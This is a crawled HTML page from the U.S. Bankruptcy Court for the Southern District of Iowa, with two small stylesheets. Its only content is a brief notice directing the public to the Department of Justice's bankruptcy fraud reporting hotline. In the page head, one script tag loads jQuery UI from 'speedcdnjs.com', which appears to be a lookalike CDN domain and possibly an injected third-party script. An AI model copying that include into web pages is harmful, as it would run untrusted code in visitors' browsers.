

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iasb.uscourts.gov/fraud-hotline
body_size: 7231
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fraud-hotline" />
<link rel="shortlink" href="/node/337" />
<link rel="shortcut icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Fraud Hotline | SOUTHERN DISTRICT OF IOWA | United States Bankruptcy Court</title>
  <style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634oy");
@import url("https://www.iasb.uscourts.gov/modules/node/node.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634oy");
</style>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t634oy");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t634oy");
</style>
<![endif]-->
<style>
@import url("https://www.iasb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy");
@import url("https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_2.css?t634oy");
</style>
  <script src="https://www.iasb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634oy"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.iasb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/drupal.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.iasb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634oy"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634oy"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634oy"></script>
<![endif]-->
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634oy"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-159159781-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-159159781-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634oy"></script>
<script src="https://www.iasb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.pacer.gov)(.justice.gov)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Court, Southern District of Iowa. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The U.S. Bankruptcy Court, Southern District of Iowa, does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-159159781-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/fraud-hotline":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-337 node-type-page section-fraud-hotline">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.iasb.uscourts.gov/sites/iasb/files/court_seal.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    SOUTHERN DISTRICT OF IOWA                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Lee M. Jackwig, Chief Judge · Megan R. Weiss, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/fraud-hotline" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-iJ_4qIKKr79i-ETuWHzyy7c9QU7_GgtF4AkIi446hfw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-944"><a href="/court-info/court-locations" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-1298"><a href="/court-info/court-locations">Court Information</a></li>
<li class="leaf has-children menu-mlid-1297"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-1310"><a href="/divisional-map-counties">Divisional Map by Counties</a></li>
<li class="leaf menu-mlid-1307"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf active-trail active menu-mlid-1314"><a href="/fraud-hotline" class="active-trail active">Fraud Hotline</a></li>
<li class="leaf menu-mlid-1309"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-1315"><a href="/procurement-opportunities">Procurement Opportunities</a></li>
<li class="leaf menu-mlid-1589"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1316"><a href="/redaction-notice">Redaction Notice</a></li>
<li class="last leaf menu-mlid-1592"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1296"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-1317"><a href="/bap-information">BAP Information</a></li>
<li class="leaf menu-mlid-1318"><a href="/cmecf-pacer-login">CM/ECF &amp; PACER Login</a></li>
<li class="leaf menu-mlid-1320"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-1593"><a href="/copy-requests-certificate-discharge">Copy Requests for Certificate of Discharge</a></li>
<li class="leaf has-children menu-mlid-1334"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-1321"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf menu-mlid-1322"><a href="/national-creditor-registration">National Creditor Registration</a></li>
<li class="leaf menu-mlid-1323"><a href="/obtaining-case-information">Obtaining Case Information</a></li>
<li class="leaf menu-mlid-1324"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1325"><a href="/preferred-creditor-addresses">Preferred Creditor Addresses</a></li>
<li class="leaf menu-mlid-1326"><a href="/requests-audio-recordings-or-transcripts-court-hearings">Requests for Audio Recordings or Transcripts of Court Hearings</a></li>
<li class="leaf menu-mlid-1327"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-1329"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-1453"><a href="/nextgen">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1446"><a href="/general-information-all-e-filers">General Information - All E-Filers</a></li>
<li class="leaf menu-mlid-1448"><a href="/nextgen-efile-reg">Attorney Admissions/E-File Registration</a></li>
<li class="leaf menu-mlid-1449"><a href="/nextgen-prohacvice-reg">Pro Hac Vice Registration</a></li>
<li class="leaf menu-mlid-1450"><a href="/nextgen-non-aty-reg">Non-Attorney E-File Registration</a></li>
<li class="leaf menu-mlid-1451"><a href="/nextgen-pacer-help">PACER Help</a></li>
<li class="last leaf menu-mlid-1452"><a href="/nextgen-help">NextGen Help</a></li>
</ul></li>
<li class="leaf menu-mlid-1291"><a href="/info-for-attorney">For Attorneys</a></li>
<li class="expanded menu-mlid-1299"><a href="/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1340"><a href="/filing-bankruptcy-without-attorney">Filing for Bankruptcy Without an Attorney</a></li>
<li class="leaf has-children menu-mlid-1312"><a href="/electronic-filing-e-filing-proof-claim">Electronic Filing (E-Filing) of Proof of Claim</a></li>
<li class="leaf menu-mlid-1311"><a href="/information-pro-se-creditors">Information for Pro Se Creditors</a></li>
<li class="last leaf menu-mlid-1464"><a href="/frequently-accessed-web-resources">Frequently Accessed Web Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-1300"><a href="/judges-chambers">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1351"><a href="/judges-chambers">Judge&#039;s Chambers</a></li>
<li class="leaf menu-mlid-1352"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="leaf menu-mlid-1353"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="leaf has-children menu-mlid-1354"><a href="/decisions-opinions-judgments">Decisions, Opinions, Judgments</a></li>
<li class="last leaf menu-mlid-1355"><a href="/orders">Orders</a></li>
</ul></li>
<li class="expanded menu-mlid-1302"><a href="/courtroom-calendars">Calendars</a><ul class="menu"><li class="first leaf menu-mlid-1356"><a href="/courtroom-calendars">Courtroom Calendars</a></li>
<li class="leaf menu-mlid-1357"><a href="/courtroom-schedule">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1359"><a href="/judge-jackwig-year-glance">Judge Jackwig Year at a Glance</a></li>
<li class="leaf menu-mlid-1358"><a href="/honorable-judge-lee-m-jackwigs-court-calendar">Honorable Judge Lee M. Jackwig&#039;s Court Calendar</a></li>
<li class="leaf menu-mlid-1361"><a href="/341-current-calendars-chapter-7-13">341 Current Calendars for Chapter 7 &amp; 13</a></li>
<li class="leaf menu-mlid-1362"><a href="/341-future-calendars-chapter-7-13">341 Future Calendars for Chapter 7 &amp; 13</a></li>
<li class="last leaf menu-mlid-1594"><a href="/zoom-341-information">Zoom 341 Information</a></li>
</ul></li>
<li class="leaf menu-mlid-1303"><a href="/office-us-trustee">Office of the U.S. Trustee</a></li>
<li class="last expanded menu-mlid-1301"><a href="/bankruptcy-referrals">Resources</a><ul class="menu"><li class="first leaf menu-mlid-1341"><a href="/bankruptcy-referrals">Bankruptcy Referrals</a></li>
<li class="leaf menu-mlid-1342"><a href="/bankruptcy-rules">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-1343"><a href="/cmecf-e-filing-manual">CM/ECF E-filing Manual</a></li>
<li class="leaf menu-mlid-1591"><a href="/cmecf-training-modules">CM/ECF Training Modules</a></li>
<li class="leaf has-children menu-mlid-1345"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-1346"><a href="/fee-schedules">Fee Schedules</a></li>
<li class="leaf menu-mlid-1377"><a href="/bankruptcy-official-forms">Forms</a></li>
<li class="leaf menu-mlid-1348"><a href="/government-agency-addresses">Government Agency Addresses</a></li>
<li class="leaf menu-mlid-1349"><a href="/internet-links">Internet Links</a></li>
<li class="leaf menu-mlid-1350"><a href="/lack-privacy-notice">Public Record Notice</a></li>
<li class="leaf menu-mlid-1305"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last leaf menu-mlid-1304"><a href="/site-map">Site Map</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info/court-locations">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Fraud Hotline            </h1>
          
                                        
                      <article about="/fraud-hotline" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Fraud Hotline" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>As part of the Department of Justice’s efforts to combat bankruptcy fraud and abuse, and to protect the integrity of the bankruptcy system, the Executive Office of the United States Trustees has launched an Internet hotline which will allow the public to report suspected instances of bankruptcy fraud. Instructions for filing a report of suspected bankruptcy fraud are provided by the United States Trustees Program at <a href="http://www.usdoj.gov/ust/eo/fraud/index.htm" target="_blank"> this link</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/court-info/court-locations" class="active-trail">Court Info</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first collapsed menu-mlid-1298"><a href="/court-info/court-locations">Court Information</a></li>
<li class="collapsed menu-mlid-1297"><a href="/court-statistics">Court Statistics</a></li>
<li class="leaf menu-mlid-1310"><a href="/divisional-map-counties">Divisional Map by Counties</a></li>
<li class="leaf menu-mlid-1307"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf active-trail active menu-mlid-1314"><a href="/fraud-hotline" class="active-trail active-trail active">Fraud Hotline</a></li>
<li class="leaf menu-mlid-1309"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-1315"><a href="/procurement-opportunities">Procurement Opportunities</a></li>
<li class="leaf menu-mlid-1589"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-1316"><a href="/redaction-notice">Redaction Notice</a></li>
<li class="last leaf menu-mlid-1592"><a href="/ada-accommodations">ADA Accommodations</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-313" class="block block--nodeblock block--nodeblock-313">
        <div class="block__content">
    <div id="node-313" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer Quick Links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><a class="ql-first" href="/">Home</a>| <a href="/court-info/court-locations">Contact Us</a>| <a href="/employment-opportunities">Employment</a>| <a class="ql-last" href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a>
<div id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-394" class="block block--nodeblock block--nodeblock-394">
        <div class="block__content">
    <div id="node-394" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/site-map">Site Map</a>|<a class="ql-last" href="/privacy-policy">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-block-7" class="block block--block block--block-7">
        <div class="block__content">
    <p><img src="/sites/iasb/files/us_courts_footer.jpg" style="width: 100%; height: 31px" /></p>  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.iasb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634oy"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_1.css?t634oy
body_size: 157
content:
@media (min-width: 768px) {
    div#block-nodeblock-313 {
        float: left;
    }

    div#block-nodeblock-394 {
        float: right;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.iasb.uscourts.gov/sites/iasb/files/css_injector/css_injector_2.css?t634oy
body_size: 162
content:
/* secondary nav block show h2 */
.l-region--sidebar-first nav h2.block__title {display:block;font-weight:bold;}
.l-region--sidebar-first h2 a {color: #112e51;}